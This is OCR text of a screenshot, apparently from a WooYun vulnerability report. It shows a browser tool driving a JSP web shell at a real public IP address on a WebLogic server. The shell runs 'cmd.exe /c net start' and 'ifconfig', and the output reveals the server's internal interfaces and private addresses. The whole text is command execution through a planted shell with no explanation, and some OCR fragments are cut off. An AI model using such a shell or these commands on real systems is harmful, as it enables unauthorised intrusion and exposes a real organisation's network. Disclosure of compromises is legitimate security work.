 Load URL
http://27.17.37.38/test/da.jsp
Split URL
Execute
Enable Post data Enable Referrer
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/cppdomain/se
Execut
Execute Shell »
Parameter
ifconfig
Execut
eth0 Link encap:Ethernet HWaddr 00:21:F6:00:00:0B
inet addr:192.168.102.114 Bcast:192.168.102.127 Mask:255.255.255.224
inet6 addr: fe80::221:f6ff:fe00:b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62886885 errors:0 dropped:0 overruns:0 frame:0
TX packets:34320774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16229150587 (15.1 GiB) TX bytes:10930744003 (10.1 GiB)
Interrupt:165
eth1 Link encap:Ethernet HWaddr 00:21:F6:00:00:0C
inet addr:192.168.130.222 Bcast:192.168.130.255 Mask:255.255.255.0
inet6 addr: fe80::221:f6ff:fe00:c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21971876 errors:0 dropped:0 overruns:0 frame:0
TX packets:16489706 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2626465199 (2.4 GiB) TX bytes:1456035416 (1.3 GiB)
Interrupt:164
www.wooyun.org